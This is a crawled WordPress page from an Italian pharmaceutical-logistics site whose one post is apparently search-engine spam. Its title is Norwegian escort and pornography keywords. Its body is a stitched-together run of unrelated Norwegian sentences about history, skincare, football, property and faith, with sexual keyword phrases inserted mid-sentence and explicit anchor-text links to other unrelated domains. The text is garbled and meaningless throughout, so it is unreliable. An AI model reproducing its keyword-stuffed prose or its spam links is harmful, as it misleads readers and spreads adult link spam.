

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/
body_size: 30210
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Escorte jenter norge norske prostituerte &#038; oslo gay sauna pornografiske historier &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Escorte jenter norge norske prostituerte &#038; oslo gay sauna pornografiske historier Feed dei commenti" href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fescorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fescorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/6687" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=6687' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-6687 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Escorte jenter norge norske prostituerte &#038; oslo gay sauna pornografiske historier</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">13 Luglio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Ottobre 10th, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/escorte-jenter-norge-norske-prostituerte-oslo-gay-sauna-pornografiske-historier/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-6687" class="post-6687 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Sex av hushjelp til p beste dating sites</h3>
<p>De bor der sammen med sine tre barn Amalie, Haakon og Herman. Ingen jobb er for liten, ingen jobb er for stor  Råvarer, tradisjon, musikk og kultur er alltid i fokus når Dugstad kokkelerer. Vi kjører tilbake til Nairobi etter en bedre frokost. På et kart fra 1796 ser vi at det tok av en vei ved Morkampen og gikk ned til Lekumelva, der det var ei kvern. (Det var ikke mulig å kjøre over demningen), men vi ser på kartet at etter passeringen av elva, går det av en vei som gikk ut på hovedveien fra Lekum til Askim, rett gjennom gården Haug <a href="https://yuha.jewelry/2022/04/19/milf-film-sex-shop-stavanger-thai-eskorte-oslo-pink-dildo/">Eskorte damer stavanger dildo for men</a> var gjestgiveri på den tiden. Får du ikkje gjennomslag hos seljar, kan du rette kravet til banken din, og be dei dekke tapet ditt. MyWalk 4.0 er svenska sverige amator for både barn og voksne. Kommende norske stjerner som <a href="https://bmctintas.com.br/2022/06/24/sex-arendal-norwegian-girl-gets-fucked-gratis-sex-noveller-oslo-escort-girls/">Escorte mature norwegian girl gets fucked</a> Øvergaard og Finn Westbye var i full aktivitet. Årsmøtet i Etne Elveeigarlag Vanlige symptomer på dårlig syn er: problemer med å lese lite skrift, problemer med å lese i dunkel belysning, mysing for å eskorte halden norsk porno skuespiller bedre, tåkete syn på lang avstand, uklart syn på TV (vanskeligheter med å lese teksten) og ser dårlig når man kjører bil i skumring og mørke. Jeg stoler på at han vil høre deres inderlige bønner og legge sin klokskap og visdom i min munn så jeg kan stå dem imot, og at han vil gi meg sin Hellige Ånd til å styrke meg i sin sannhet, slik at jeg modig kan møte fristelser, fengsel og en grusom død, om så skulle være. Herlige Victory sin eier over mange år skal til utlandet for å gå på skole, og i mellomtiden skal Vick. Roverto Cavalli er spesielt kjent for sine fargerike dyre-trykk og motiver som går igjennom i designet, som få disse parfymene til å gjøre at lal kitab matchmaking på hindi skiller seg ut på. De siste ti årene sex annonser norge norsk chat uten registrering det totale akevittsalget økt med 50 prosent. Vi integrerte separate systemer og automatiserte informasjonsflyt for å eliminere støy og menneskelige feil. Misligholdes en termin kan resten av avgiften kreves betalt straks. 3. Ansiktskrem med solbeskyttelse Noe av det gratis online pov porno fotballspiller du kan gjøre for å forebygge aldring av huden, er å bruke solkrem. Man ønsker ikke å dykke ned i det negative, man vil ikke at ting skal bli verre enn de hadde vært. Her er avstamming/genene det voksne venner søk sex historier søk erotiske til KIL etter en bra første kamp for året. Dette kan være på møbler, stoffer eller selve byggematerialene som huset er bygget av. Bakenden bøyes inn sist. Selv syns jeg det er noe er trist at utviklingen går så utrolig fort, da mange av oss ikke rekker å holde følge med alt som skjer. Antall eiendommer og leietagere har økt betydelig gjennom disse årene. Luton har knust drømmene til sine to første motstandere, Northampton Spencer (6-0) og Raunds Town (7-1). Kanin cupcakene er perfekte til barnebursdager. Untiltled Flag ser jeg bare for kamuflasjeprint, er det bare meg som hallusinerer? Foto: Cicilie S. Andersen – Jeg er ganske sikker på at vi får den samme januareffekten som alltid, med en vekst fra desember til januar på rundt 3 prosent, sier administrerende direktør i Eie, Hedda K. Ulvness. Sportsleg sett nådde gruppa sitt høgdepunkt med spel i dåverande 2. divisjon (dagens 1. divisjon) i 1990 og 1991. Her lærer vi å slappe av i skuldrer og nakke! Bedre helse, hår og mykere, glattere hud. Vårt transportfirma dekker Rogaland og deler av Vest-Agder og fat hairy pussy analsex uten kondom og hele Haugalandet, og vi har ambisjoner om å utvide vårt geografiske område til Bergen, Kristiansand og Oslo og Trondheim. Hør redaksjonen, begynte apparatet å <a href="https://mathareunitedwomenfc.co.ke/kvinne-soker-mann-penis-bondage-best-escort-agency-cam-free-sex/">Gratis erotisk film menn søker menn</a> på Elieser song, og Ingrid Helland hadde andakt om kvinna som fekk syndene sine tilgjevne; Kredittvurderinger som gjøres av Klarna har ikke innvirkning på kredittverdigheten din og kan ikke sexy babes porno svenska porno av andre som ber om kredittinformasjon om deg, for eksempel banker. Hilmar flyttet fra Nord-Vestlandet til Østlandet i 1954. Markedsleie vil for nye leiekontrakter kunne defineres som det som vanligvis oppnås på avtaletidspunktet. Ordene Messias og Kristus har samme betydning – den salvede. Da Diorama sang dans og drama utlyste en konkurranse på Read more… Nyheter Diorama-jente kapret hovedrollen! Bevegelsesdeteksjon Dette er en relativt gammel teknologi som ser etter pikselforandringer i bildet. Jordkloden &#8220;Dyrelivet på landjorda var dominert av dinosaurene. Langtidsbruk Alle personer som fikk utlevert minst ett z-hypnotikum i 2005, og som ikke var døde per 31. desember 2008 ble inkludert (N = 278 944). Her finnes berømte Severdigheter som blant annet The Tower, Big Ben, <a 